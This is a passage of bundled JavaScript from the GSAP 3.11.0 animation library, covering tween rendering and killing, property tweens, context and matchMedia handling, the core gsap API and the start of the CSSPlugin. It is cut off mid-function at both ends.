          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        isYoyo = this._yoyo && iteration & 1;
        if (isYoyo) {
          yoyoEase = this._yEase;
          time = dur - time;
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        if (time === prevTime && !force && this._initted) {
          this._tTime = tTime;
          return this;
        }
        if (iteration !== prevIteration) {
          timeline2 && this._yEase && _propagateYoyoEase(timeline2, isYoyo);
          if (this.vars.repeatRefresh && !isYoyo && !this._lock) {
            this._lock = force = 1;
            this.render(_roundPrecise$1(cycleDuration * iteration), true).invalidate()._lock = 0;
          }
        }
      }
      if (!this._initted) {
        if (_attemptInitTween(this, isNegative ? totalTime : time, force, suppressEvents)) {
          this._tTime = 0;
          return this;
        }
        if (prevTime !== this._time) {
          return this;
        }
        if (dur !== this._dur) {
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._tTime = tTime;
      this._time = time;
      if (!this._act && this._ts) {
        this._act = 1;
        this._lazy = 0;
      }
      this.ratio = ratio = (yoyoEase || this._ease)(time / dur);
      if (this._from) {
        this.ratio = ratio = 1 - ratio;
      }
      if (time && !prevTime && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      pt = this._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
      timeline2 && timeline2.render(totalTime < 0 ? totalTime : !time && isYoyo ? -_tinyNum : timeline2._dur * timeline2._ease(time / this._dur), suppressEvents, force) || this._startAt && (this._zTime = totalTime);
      if (this._onUpdate && !suppressEvents) {
        isNegative && _rewindStartAt(this, totalTime, suppressEvents, force);
        _callback$1(this, "onUpdate");
      }
      this._repeat && iteration !== prevIteration && this.vars.onRepeat && !suppressEvents && this.parent && _callback$1(this, "onRepeat");
      if ((tTime === this._tDur || !tTime) && this._tTime === tTime) {
        isNegative && !this._onUpdate && _rewindStartAt(this, totalTime, true, true);
        (totalTime || !dur) && (tTime === this._tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
        if (!suppressEvents && !(isNegative && !prevTime) && (tTime || prevTime)) {
          _callback$1(this, tTime === tDur ? "onComplete" : "onReverseComplete", true);
          this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
        }
      }
    }
    return this;
  };
  _proto3.targets = function targets() {
    return this._targets;
  };
  _proto3.invalidate = function invalidate() {
    this._pt = this._op = this._startAt = this._onUpdate = this._lazy = this.ratio = 0;
    this._ptLookup = [];
    this.timeline && this.timeline.invalidate();
    return _Animation2.prototype.invalidate.call(this);
  };
  _proto3.resetTo = function resetTo(property, value, start, startIsRelative) {
    _tickerActive || _ticker.wake();
    this._ts || this.play();
    var time = Math.min(this._dur, (this._dp._time - this._start) * this._ts), ratio;
    this._initted || _initTween(this, time);
    ratio = this._ease(time / this._dur);
    if (_updatePropTweens(this, property, value, start, startIsRelative, ratio, time)) {
      return this.resetTo(property, value, start, startIsRelative);
    }
    _alignPlayhead(this, 0);
    this.parent || _addLinkedListItem(this._dp, this, "_first", "_last", this._dp._sort ? "_start" : 0);
    return this.render(0);
  };
  _proto3.kill = function kill2(targets, vars) {
    if (vars === void 0) {
      vars = "all";
    }
    if (!targets && (!vars || vars === "all")) {
      this._lazy = this._pt = 0;
      return this.parent ? _interrupt(this) : this;
    }
    if (this.timeline) {
      var tDur = this.timeline.totalDuration();
      this.timeline.killTweensOf(targets, vars, _overwritingTween && _overwritingTween.vars.overwrite !== true)._first || _interrupt(this);
      this.parent && tDur !== this.timeline.totalDuration() && _setDuration(this, this._dur * this.timeline._tDur / tDur, 0, 1);
      return this;
    }
    var parsedTargets = this._targets, killingTargets = targets ? toArray(targets) : parsedTargets, propTweenLookup = this._ptLookup, firstPT = this._pt, overwrittenProps, curLookup, curOverwriteProps, props, p2, pt, i;
    if ((!vars || vars === "all") && _arraysMatch(parsedTargets, killingTargets)) {
      vars === "all" && (this._pt = 0);
      return _interrupt(this);
    }
    overwrittenProps = this._op = this._op || [];
    if (vars !== "all") {
      if (_isString$3(vars)) {
        p2 = {};
        _forEachName(vars, function(name) {
          return p2[name] = 1;
        });
        vars = p2;
      }
      vars = _addAliasesToVars(parsedTargets, vars);
    }
    i = parsedTargets.length;
    while (i--) {
      if (~killingTargets.indexOf(parsedTargets[i])) {
        curLookup = propTweenLookup[i];
        if (vars === "all") {
          overwrittenProps[i] = vars;
          props = curLookup;
          curOverwriteProps = {};
        } else {
          curOverwriteProps = overwrittenProps[i] = overwrittenProps[i] || {};
          props = vars;
        }
        for (p2 in props) {
          pt = curLookup && curLookup[p2];
          if (pt) {
            if (!("kill" in pt.d) || pt.d.kill(p2) === true) {
              _removeLinkedListItem(this, pt, "_pt");
            }
            delete curLookup[p2];
          }
          if (curOverwriteProps !== "all") {
            curOverwriteProps[p2] = 1;
          }
        }
      }
    }
    this._initted && !this._pt && firstPT && _interrupt(this);
    return this;
  };
  Tween2.to = function to(targets, vars) {
    return new Tween2(targets, vars, arguments[2]);
  };
  Tween2.from = function from(targets, vars) {
    return _createTweenType(1, arguments);
  };
  Tween2.delayedCall = function delayedCall(delay, callback, params, scope) {
    return new Tween2(callback, 0, {
      immediateRender: false,
      lazy: false,
      overwrite: false,
      delay,
      onComplete: callback,
      onReverseComplete: callback,
      onCompleteParams: params,
      onReverseCompleteParams: params,
      callbackScope: scope
    });
  };
  Tween2.fromTo = function fromTo(targets, fromVars, toVars) {
    return _createTweenType(2, arguments);
  };
  Tween2.set = function set(targets, vars) {
    vars.duration = 0;
    vars.repeatDelay || (vars.repeat = 0);
    return new Tween2(targets, vars);
  };
  Tween2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    return _globalTimeline.killTweensOf(targets, props, onlyActive);
  };
  return Tween2;
}(Animation);
_setDefaults$2(Tween.prototype, {
  _targets: [],
  _lazy: 0,
  _startAt: 0,
  _op: 0,
  _onInit: 0
});
_forEachName("staggerTo,staggerFrom,staggerFromTo", function(name) {
  Tween[name] = function() {
    var tl = new Timeline(), params = _slice.call(arguments, 0);
    params.splice(name === "staggerFromTo" ? 5 : 4, 0, 0);
    return tl[name].apply(tl, params);
  };
});
var _setterPlain = function _setterPlain2(target, property, value) {
  return target[property] = value;
}, _setterFunc = function _setterFunc2(target, property, value) {
  return target[property](value);
}, _setterFuncWithParam = function _setterFuncWithParam2(target, property, value, data) {
  return target[property](data.fp, value);
}, _setterAttribute = function _setterAttribute2(target, property, value) {
  return target.setAttribute(property, value);
}, _getSetter = function _getSetter2(target, property) {
  return _isFunction$3(target[property]) ? _setterFunc : _isUndefined$2(target[property]) && target.setAttribute ? _setterAttribute : _setterPlain;
}, _renderPlain = function _renderPlain2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e6) / 1e6, data);
}, _renderBoolean = function _renderBoolean2(ratio, data) {
  return data.set(data.t, data.p, !!(data.s + data.c * ratio), data);
}, _renderComplexString = function _renderComplexString2(ratio, data) {
  var pt = data._pt, s = "";
  if (!ratio && data.b) {
    s = data.b;
  } else if (ratio === 1 && data.e) {
    s = data.e;
  } else {
    while (pt) {
      s = pt.p + (pt.m ? pt.m(pt.s + pt.c * ratio) : Math.round((pt.s + pt.c * ratio) * 1e4) / 1e4) + s;
      pt = pt._next;
    }
    s += data.c;
  }
  data.set(data.t, data.p, s, data);
}, _renderPropTweens = function _renderPropTweens2(ratio, data) {
  var pt = data._pt;
  while (pt) {
    pt.r(ratio, pt.d);
    pt = pt._next;
  }
}, _addPluginModifier = function _addPluginModifier2(modifier, tween, target, property) {
  var pt = this._pt, next2;
  while (pt) {
    next2 = pt._next;
    pt.p === property && pt.modifier(modifier, tween, target);
    pt = next2;
  }
}, _killPropTweensOf = function _killPropTweensOf2(property) {
  var pt = this._pt, hasNonDependentRemaining, next2;
  while (pt) {
    next2 = pt._next;
    if (pt.p === property && !pt.op || pt.op === property) {
      _removeLinkedListItem(this, pt, "_pt");
    } else if (!pt.dep) {
      hasNonDependentRemaining = 1;
    }
    pt = next2;
  }
  return !hasNonDependentRemaining;
}, _setterWithModifier = function _setterWithModifier2(target, property, value, data) {
  data.mSet(target, property, data.m.call(data.tween, value, data.mt), data);
}, _sortPropTweensByPriority = function _sortPropTweensByPriority2(parent2) {
  var pt = parent2._pt, next2, pt2, first, last;
  while (pt) {
    next2 = pt._next;
    pt2 = first;
    while (pt2 && pt2.pr > pt.pr) {
      pt2 = pt2._next;
    }
    if (pt._prev = pt2 ? pt2._prev : last) {
      pt._prev._next = pt;
    } else {
      first = pt;
    }
    if (pt._next = pt2) {
      pt2._prev = pt;
    } else {
      last = pt;
    }
    pt = next2;
  }
  parent2._pt = first;
};
var PropTween$1 = /* @__PURE__ */ function() {
  function PropTween2(next2, target, prop, start, change, renderer, data, setter, priority) {
    this.t = target;
    this.s = start;
    this.c = change;
    this.p = prop;
    this.r = renderer || _renderPlain;
    this.d = data || this;
    this.set = setter || _setterPlain;
    this.pr = priority || 0;
    this._next = next2;
    if (next2) {
      next2._prev = this;
    }
  }
  var _proto4 = PropTween2.prototype;
  _proto4.modifier = function modifier(func, tween, target) {
    this.mSet = this.mSet || this.set;
    this.set = _setterWithModifier;
    this.m = func;
    this.mt = target;
    this.tween = tween;
  };
  return PropTween2;
}();
_forEachName(_callbackNames + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function(name) {
  return _reservedProps[name] = 1;
});
_globals.TweenMax = _globals.TweenLite = Tween;
_globals.TimelineLite = _globals.TimelineMax = Timeline;
_globalTimeline = new Timeline({
  sortChildren: false,
  defaults: _defaults$1,
  autoRemoveChildren: true,
  id: "root",
  smoothChildTiming: true
});
_config$1.stringFilter = _colorStringFilter;
var _media = [], _listeners$1 = {}, _emptyArray$1 = [], _lastMediaTime = 0, _dispatch$1 = function _dispatch2(type) {
  return (_listeners$1[type] || _emptyArray$1).map(function(f) {
    return f();
  });
}, _onMediaChange = function _onMediaChange2() {
  var time = Date.now(), matches = [];
  if (time - _lastMediaTime > 2) {
    _dispatch$1("matchMediaInit");
    _media.forEach(function(c) {
      var queries = c.queries, conditions = c.conditions, match, p2, anyMatch, toggled;
      for (p2 in queries) {
        match = _win$5.matchMedia(queries[p2]).matches;
        match && (anyMatch = 1);
        if (match !== conditions[p2]) {
          conditions[p2] = match;
          toggled = 1;
        }
      }
      if (toggled) {
        c.revert();
        anyMatch && matches.push(c);
      }
    });
    _dispatch$1("matchMediaRevert");
    matches.forEach(function(c) {
      return c.onMatch(c);
    });
    _lastMediaTime = time;
    _dispatch$1("matchMedia");
  }
};
var Context = /* @__PURE__ */ function() {
  function Context2(func, scope) {
    this.selector = scope && selector(scope);
    this.data = [];
    this._r = [];
    this.isReverted = false;
    func && this.add(func);
  }
  var _proto5 = Context2.prototype;
  _proto5.add = function add(name, func, scope) {
    if (_isFunction$3(name)) {
      scope = func;
      func = name;
      name = _isFunction$3;
    }
    var self2 = this, f = function f2() {
      var prev2 = _context$1, prevSelector = self2.selector, result;
      prev2 && prev2.data.push(self2);
      scope && (self2.selector = selector(scope));
      _context$1 = self2;
      result = func.apply(self2, arguments);
      _isFunction$3(result) && self2._r.push(result);
      _context$1 = prev2;
      self2.selector = prevSelector;
      self2.isReverted = false;
      return result;
    };
    self2.last = f;
    return name === _isFunction$3 ? f(self2) : name ? self2[name] = f : f;
  };
  _proto5.ignore = function ignore(func) {
    var prev2 = _context$1;
    _context$1 = null;
    func(this);
    _context$1 = prev2;
  };
  _proto5.getTweens = function getTweens() {
    var a = [];
    this.data.forEach(function(e) {
      return e instanceof Context2 ? a.push.apply(a, e.getTweens()) : e instanceof Tween && e._targets[0] !== e.vars.onComplete && a.push(e);
    });
    return a;
  };
  _proto5.clear = function clear() {
    this._r.length = this.data.length = 0;
  };
  _proto5.kill = function kill2(revert, matchMedia2) {
    var _this4 = this;
    if (revert) {
      this.getTweens().map(function(t) {
        return {
          g: t.globalTime(0),
          t
        };
      }).sort(function(a, b) {
        return b.g - a.g || -1;
      }).forEach(function(o) {
        return o.t.revert(revert);
      });
      this.data.forEach(function(e) {
        return !(e instanceof Animation) && e.revert && e.revert(revert);
      });
      this._r.forEach(function(f) {
        return f(revert, _this4);
      });
      this.isReverted = true;
    } else {
      this.data.forEach(function(e) {
        return e.kill && e.kill();
      });
    }
    this.clear();
    if (matchMedia2) {
      var i = _media.indexOf(this);
      !!~i && _media.splice(i, 1);
    }
  };
  _proto5.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  return Context2;
}();
var MatchMedia = /* @__PURE__ */ function() {
  function MatchMedia2(scope) {
    this.contexts = [];
    this.scope = scope;
  }
  var _proto6 = MatchMedia2.prototype;
  _proto6.add = function add(conditions, func, scope) {
    _isObject$2(conditions) || (conditions = {
      matches: conditions
    });
    var context3 = new Context(0, scope || this.scope), cond = context3.conditions = {}, mq, p2, active;
    this.contexts.push(context3);
    func = context3.add("onMatch", func);
    context3.queries = conditions;
    for (p2 in conditions) {
      if (p2 === "all") {
        active = 1;
      } else {
        mq = _win$5.matchMedia(conditions[p2]);
        if (mq) {
          _media.indexOf(context3) < 0 && _media.push(context3);
          (cond[p2] = mq.matches) && (active = 1);
          mq.addListener ? mq.addListener(_onMediaChange) : mq.addEventListener("change", _onMediaChange);
        }
      }
    }
    active && func(context3);
    return this;
  };
  _proto6.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  _proto6.kill = function kill2(revert) {
    this.contexts.forEach(function(c) {
      return c.kill(revert, true);
    });
  };
  return MatchMedia2;
}();
var _gsap = {
  registerPlugin: function registerPlugin() {
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    args.forEach(function(config3) {
      return _createPlugin(config3);
    });
  },
  timeline: function timeline(vars) {
    return new Timeline(vars);
  },
  getTweensOf: function getTweensOf(targets, onlyActive) {
    return _globalTimeline.getTweensOf(targets, onlyActive);
  },
  getProperty: function getProperty(target, property, unit, uncache) {
    _isString$3(target) && (target = toArray(target)[0]);
    var getter = _getCache(target || {}).get, format = unit ? _passThrough$1 : _numericIfPossible;
    unit === "native" && (unit = "");
    return !target ? target : !property ? function(property2, unit2, uncache2) {
      return format((_plugins[property2] && _plugins[property2].get || getter)(target, property2, unit2, uncache2));
    } : format((_plugins[property] && _plugins[property].get || getter)(target, property, unit, uncache));
  },
  quickSetter: function quickSetter(target, property, unit) {
    target = toArray(target);
    if (target.length > 1) {
      var setters = target.map(function(t) {
        return gsap$5.quickSetter(t, property, unit);
      }), l = setters.length;
      return function(value) {
        var i = l;
        while (i--) {
          setters[i](value);
        }
      };
    }
    target = target[0] || {};
    var Plugin = _plugins[property], cache = _getCache(target), p2 = cache.harness && (cache.harness.aliases || {})[property] || property, setter = Plugin ? function(value) {
      var p3 = new Plugin();
      _quickTween._pt = 0;
      p3.init(target, unit ? value + unit : value, _quickTween, 0, [target]);
      p3.render(1, p3);
      _quickTween._pt && _renderPropTweens(1, _quickTween);
    } : cache.set(target, p2);
    return Plugin ? setter : function(value) {
      return setter(target, p2, unit ? value + unit : value, cache, 1);
    };
  },
  quickTo: function quickTo(target, property, vars) {
    var _merge22;
    var tween = gsap$5.to(target, _merge((_merge22 = {}, _merge22[property] = "+=0.1", _merge22.paused = true, _merge22), vars || {})), func = function func2(value, start, startIsRelative) {
      return tween.resetTo(property, value, start, startIsRelative);
    };
    func.tween = tween;
    return func;
  },
  isTweening: function isTweening(targets) {
    return _globalTimeline.getTweensOf(targets, true).length > 0;
  },
  defaults: function defaults2(value) {
    value && value.ease && (value.ease = _parseEase(value.ease, _defaults$1.ease));
    return _mergeDeep(_defaults$1, value || {});
  },
  config: function config2(value) {
    return _mergeDeep(_config$1, value || {});
  },
  registerEffect: function registerEffect(_ref3) {
    var name = _ref3.name, effect = _ref3.effect, plugins = _ref3.plugins, defaults3 = _ref3.defaults, extendTimeline = _ref3.extendTimeline;
    (plugins || "").split(",").forEach(function(pluginName) {
      return pluginName && !_plugins[pluginName] && !_globals[pluginName] && _warn(name + " effect requires " + pluginName + " plugin.");
    });
    _effects[name] = function(targets, vars, tl) {
      return effect(toArray(targets), _setDefaults$2(vars || {}, defaults3), tl);
    };
    if (extendTimeline) {
      Timeline.prototype[name] = function(targets, vars, position) {
        return this.add(_effects[name](targets, _isObject$2(vars) ? vars : (position = vars) && {}, this), position);
      };
    }
  },
  registerEase: function registerEase(name, ease) {
    _easeMap[name] = _parseEase(ease);
  },
  parseEase: function parseEase(ease, defaultEase) {
    return arguments.length ? _parseEase(ease, defaultEase) : _easeMap;
  },
  getById: function getById(id) {
    return _globalTimeline.getById(id);
  },
  exportRoot: function exportRoot(vars, includeDelayedCalls) {
    if (vars === void 0) {
      vars = {};
    }
    var tl = new Timeline(vars), child, next2;
    tl.smoothChildTiming = _isNotFalse(vars.smoothChildTiming);
    _globalTimeline.remove(tl);
    tl._dp = 0;
    tl._time = tl._tTime = _globalTimeline._time;
    child = _globalTimeline._first;
    while (child) {
      next2 = child._next;
      if (includeDelayedCalls || !(!child._dur && child instanceof Tween && child.vars.onComplete === child._targets[0])) {
        _addToTimeline(tl, child, child._start - child._delay);
      }
      child = next2;
    }
    _addToTimeline(_globalTimeline, tl, 0);
    return tl;
  },
  context: function context(func, scope) {
    return func ? new Context(func, scope) : _context$1;
  },
  matchMedia: function matchMedia(scope) {
    return new MatchMedia(scope);
  },
  matchMediaRefresh: function matchMediaRefresh() {
    return _media.forEach(function(c) {
      var cond = c.conditions, found, p2;
      for (p2 in cond) {
        if (cond[p2]) {
          cond[p2] = false;
          found = 1;
        }
      }
      found && c.revert();
    }) || _onMediaChange();
  },
  addEventListener: function addEventListener(type, callback) {
    var a = _listeners$1[type] || (_listeners$1[type] = []);
    ~a.indexOf(callback) || a.push(callback);
  },
  removeEventListener: function removeEventListener(type, callback) {
    var a = _listeners$1[type], i = a && a.indexOf(callback);
    i >= 0 && a.splice(i, 1);
  },
  utils: {
    wrap,
    wrapYoyo,
    distribute,
    random,
    snap,
    normalize,
    getUnit,
    clamp,
    splitColor,
    toArray,
    selector,
    mapRange,
    pipe,
    unitize,
    interpolate,
    shuffle
  },
  install: _install,
  effects: _effects,
  ticker: _ticker,
  updateRoot: Timeline.updateRoot,
  plugins: _plugins,
  globalTimeline: _globalTimeline,
  core: {
    PropTween: PropTween$1,
    globals: _addGlobal,
    Tween,
    Timeline,
    Animation,
    getCache: _getCache,
    _removeLinkedListItem,
    reverting: function reverting() {
      return _reverting$2;
    },
    context: function context2(toAdd) {
      if (toAdd && _context$1) {
        _context$1.data.push(toAdd);
        toAdd._ctx = _context$1;
      }
      return _context$1;
    },
    suppressOverwrites: function suppressOverwrites(value) {
      return _suppressOverwrites$1 = value;
    }
  }
};
_forEachName("to,from,fromTo,delayedCall,set,killTweensOf", function(name) {
  return _gsap[name] = Tween[name];
});
_ticker.add(Timeline.updateRoot);
_quickTween = _gsap.to({}, {
  duration: 0
});
var _getPluginPropTween = function _getPluginPropTween2(plugin, prop) {
  var pt = plugin._pt;
  while (pt && pt.p !== prop && pt.op !== prop && pt.fp !== prop) {
    pt = pt._next;
  }
  return pt;
}, _addModifiers = function _addModifiers2(tween, modifiers) {
  var targets = tween._targets, p2, i, pt;
  for (p2 in modifiers) {
    i = targets.length;
    while (i--) {
      pt = tween._ptLookup[i][p2];
      if (pt && (pt = pt.d)) {
        if (pt._pt) {
          pt = _getPluginPropTween(pt, p2);
        }
        pt && pt.modifier && pt.modifier(modifiers[p2], tween, targets[i], p2);
      }
    }
  }
}, _buildModifierPlugin = function _buildModifierPlugin2(name, modifier) {
  return {
    name,
    rawVars: 1,
    init: function init6(target, vars, tween) {
      tween._onInit = function(tween2) {
        var temp, p2;
        if (_isString$3(vars)) {
          temp = {};
          _forEachName(vars, function(name2) {
            return temp[name2] = 1;
          });
          vars = temp;
        }
        if (modifier) {
          temp = {};
          for (p2 in vars) {
            temp[p2] = modifier(vars[p2]);
          }
          vars = temp;
        }
        _addModifiers(tween2, vars);
      };
    }
  };
};
var gsap$5 = _gsap.registerPlugin({
  name: "attr",
  init: function init(target, vars, tween, index2, targets) {
    var p2, pt, v;
    this.tween = tween;
    for (p2 in vars) {
      v = target.getAttribute(p2) || "";
      pt = this.add(target, "setAttribute", (v || 0) + "", vars[p2], index2, targets, 0, 0, p2);
      pt.op = p2;
      pt.b = v;
      this._props.push(p2);
    }
  },
  render: function render(ratio, data) {
    var pt = data._pt;
    while (pt) {
      _reverting$2 ? pt.set(pt.t, pt.p, pt.b, pt) : pt.r(ratio, pt.d);
      pt = pt._next;
    }
  }
}, {
  name: "endArray",
  init: function init2(target, value) {
    var i = value.length;
    while (i--) {
      this.add(target, i, target[i] || 0, value[i], 0, 0, 0, 0, 0, 1);
    }
  }
}, _buildModifierPlugin("roundProps", _roundModifier), _buildModifierPlugin("modifiers"), _buildModifierPlugin("snap", snap)) || _gsap;
Tween.version = Timeline.version = gsap$5.version = "3.11.0";
_coreReady = 1;
_windowExists$4() && _wake();
_easeMap.Power0;
_easeMap.Power1;
_easeMap.Power2;
_easeMap.Power3;
_easeMap.Power4;
_easeMap.Linear;
_easeMap.Quad;
_easeMap.Cubic;
_easeMap.Quart;
_easeMap.Quint;
_easeMap.Strong;
_easeMap.Elastic;
_easeMap.Back;
_easeMap.SteppedEase;
_easeMap.Bounce;
_easeMap.Sine;
_easeMap.Expo;
_easeMap.Circ;
/*!
 * CSSPlugin 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _win$4, _doc$4, _docElement$2, _pluginInitted, _tempDiv$1, _recentSetterPlugin, _reverting$1, _windowExists$3 = function _windowExists3() {
  return typeof window !== "undefined";
}, _transformProps = {}, _RAD2DEG$2 = 180 / Math.PI, _DEG2RAD$2 = Math.PI / 180, _atan2$1 = Math.atan2, _bigNum$1 = 1e8, _capsExp$1 = /([A-Z])/g, _horizontalExp = /(left|right|width|margin|padding|x)/i, _complexExp = /[\s,\(]\S/, _propertyAliases = {
  autoAlpha: "opacity,visibility",
  scale: "scaleX,scaleY",
  alpha: "opacity"
}, _renderCSSProp = function _renderCSSProp2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderPropWithEnd = function _renderPropWithEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio === 1 ? data.e : Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderCSSPropWithBeginning = function _renderCSSPropWithBeginning2(ratio, data) {
  return data.set(data.t, data.p, ratio ? Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u : data.b, data);
}, _renderRoundedCSSProp = function _renderRoundedCSSProp2(ratio, data) {
  var value = data.s + data.c * ratio;
  data.set(data.t, data.p, ~~(value + (value < 0 ? -0.5 : 0.5)) + data.u, data);
}, _renderNonTweeningValue = function _renderNonTweeningValue2(ratio, data) {
  return data.set(data.t, data.p, ratio ? data.e : data.b, data);
}, _renderNonTweeningValueOnlyAtEnd = function _renderNonTweeningValueOnlyAtEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio !== 1 ? data.b : data.e, data);
}, _setterCSSStyle = function _setterCSSStyle2(target, property, value) {
  return target.style[property] = value;
}, _setterCSSProp = function _setterCSSProp2(target, property, value) {
  return target.style.setProperty(property, value);
}, _setterTransform = function _setterTransform2(target, property, value) {
  return target._gsap[property] = value;
}, _setterScale = function _setterScale2(target, property, value) {
  return target._gsap.scaleX = target._gsap.scaleY = value;
}, _setterScaleWithRender = function _setterScaleWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache.scaleX = cache.scaleY = value;
  cache.renderTransform(ratio, cache);
}, _setterTransformWithRender = function _setterTransformWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache[property] = value;
  cache.renderTransform(ratio, cache);
}, _transformProp$3 = "transform", _transformOriginProp$2 = _transformProp$3 + "Origin", _saveStyle = function _saveStyle2(property) {
  var _this = this;
  var target = this.target, style2 = target.style;
  if (property in _transformProps) {
    this.tfm = this.tfm || {};
    if (property !== "transform") {
      property = _propertyAliases[property] || property;
      ~property.indexOf(",") ? property.split(",").forEach(function(a) {
        return _this.tfm[a] = _get(target, a);
      }) : this.tfm[property] = target._gsap.x ? target._gsap[property] : _get(target, property);
    }
    target._gsap.svg && (this.svg = target.getAttribute(property) || "");
    if (this.props.indexOf(_transformProp$3) >= 0) {
      return;
    }
    property = _transformProp$3;
  }
  style2 && this.props.push(property, style2[property]);
}, _removeIndependentTransforms = function _removeIndependentTransforms2(style2) {
  if (style2.translate) {
    style2.removeProperty("translate");
    style2.removeProperty("scale");
    style2.removeProperty("rotate");
  }
}, _revertStyle = function _revertStyle2() {
  var props = this.props, target = this.target, style2 = target.style, cache = target._gsap, i, p2;
  for (i = 0; i < props.length; i += 2) {
    props[i + 1] ? style2[props[i]] = props[i + 1] : style2.removeProperty(props[i].replace(_capsExp$1, "-$1").toLowerCase());
  }
  if (this.tfm) {
    cache.svg && target.setAttribute("transform", this.svg || "");
    for (p2 in this.tfm) {
      cache[p2] = this.tfm[p2];
    }
    i = _reverting$1();
    if (i && !i.isStart && !style2[_transformProp$3]) {
      _removeIndependentTransforms(style2);
      cache.uncache = 1;
    }
  }
}, _getStyleSaver$1 = function _getStyleSaver2(target, properties) {
  var saver = {
    target,
    props: [],
    revert: _revertStyle,
    save: _saveStyle
  };
  properties && properties.split(",").forEach(function(p2) {
    return saver.save(p2);
  });
  return saver;
}, _supports3D$1, _createElement$1 = function _createElement2(type, ns) {
  var e = _doc$4.createElementNS ? _doc$4.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$4.createElement(type);
  return e.style ? e : _doc$4.createElement(type);
}, _getComputedProperty = function _getComputedProperty2(target, property, skipPrefixFallback) {
  var cs = getComputedStyle(target);
  return cs[property] || cs.getPropertyValue(property.replace(_capsExp$1, "-$1").toLowerCase()) || cs.getPropertyValue(property) || !skipPrefixFallback && _getComputedProperty2(target, _checkPropPrefix(property) || property, 1) || "";
}, _prefixes = "O,Moz,ms,Ms,Webkit".split(","), _checkPropPrefix = function _checkPropPrefix2(property, element, preferPrefix) {
  var e = element || _tempDiv$1, s = e.style, i = 5;
  if (property in s && !preferPrefix) {
    return property;
  }
  property = property.charAt(0).toUpperCase() + property.substr(1);
  while (i-- && !(_prefixes[i] + property in s)) {
  }
  return i < 0 ? null : (i === 3 ? "ms" : i >= 0 ? _prefixes[i] : "") + property;
}, _initCore$3 = function _initCore2() {
  if (_windowExists$3() && window.document) {
    _win$4 = window;
    _doc$4 = _win$4.document;
    _docElement$2 = _doc$4.documentElement;
    _tempDiv$1 = _createElement$1("div") || {
      style: {}
    };
    _createElement$1("div");
    _transformProp$3 = _checkPropPrefix(_transformProp$3);
    _transformOriginProp$2 = _transformProp$3 + "Origin";
    _tempDiv$1.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0";
    _supports3D$1 = !!_checkPropPrefix("perspective");
    _reverting$1 = gsap$5.core.reverting;
    _pluginInitted = 1;
  }
}, _getBBoxHack = function _getBBoxHack2(swapIfPossible) {
  var svg = _createElement$1("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), oldParent = this.parentNode, oldSibling = this.nextSibling, oldCSS = this.style.cssText, bbox;
  _docElement$2.appendChild(svg);
  svg.appendChild(this);
  this.style.display = "block";
  if (swapIfPossible) {
    try {
      bbox = this.getBBox();
      this._gsapBBox = this.getBBox;
      this.getBBox = _getBBoxHack2;
    } catch (e) {
    }
  } else if (this._gsapBBox) {
    bbox = this._gsapBBox();
  }
  if (oldParent) {
    if (oldSibling) {
      oldParent.insertBefore(this, oldSibling);
    } else {
      oldParent.appendChild(this);
    }
  }
  _docElement$2.removeChild(svg);
  this.style.cssText = oldCSS;
  return bbox;
}, _getAttributeFallbacks = function _getAttributeFallbacks2(target, attributesArray) {
  var i = attributesArray.length;
  while (i--) {
    if (target.hasAttribute(attributesArray[i])) {
      return target.getAttribute(attributesArray[i]);
    }
  }
}, _getBBox = function _getBBox2(target) {
  var bounds;
  try {
    bounds = target.getBBox();
  } catch (error) {
    bounds = _getBBoxHack.call(target, true);
  }
  bounds && (bounds.width || bounds.height) || target.getBBox === _getBBoxHack || (bounds = _getBBoxHack.call(target, true));
  return bounds && !bounds.width && !bounds.x && !bounds.y ? {
    x: +_getAttributeFallbacks(target, ["x", "cx", "x1"]) || 0,
    y: +_getAttributeFallbacks(target, ["y", "cy", "y1"]) || 0,
    width: 0,
    height: 0
  } : bounds;
}, _isSVG = function _isSVG2(e) {
  return !!(e.getCTM && (!e.parentNode || e.ownerSVGElement) && _getBBox(e));
}, _removeProperty = function _removeProperty2(target, property) {
  if (property) {
    var style2 = target.style;
    if (property in _transformProps && property !== _transformOriginProp$2) {
      property = _transformProp$3;
    }
    if (style2.removeProperty) {
      if (property.substr(0, 2) === "ms" || property.substr(0, 6) === "webkit") {
        property = "-" + property;
      }
      style2.removeProperty(property.replace(_capsExp$1, "-$1").toLowerCase());
    } else {
      style2.removeAttribute(property);
    }
  }
}, _addNonTweeningPT = function _addNonTweeningPT2(plugin, target, property, beginning, end, onlySetAtEnd) {
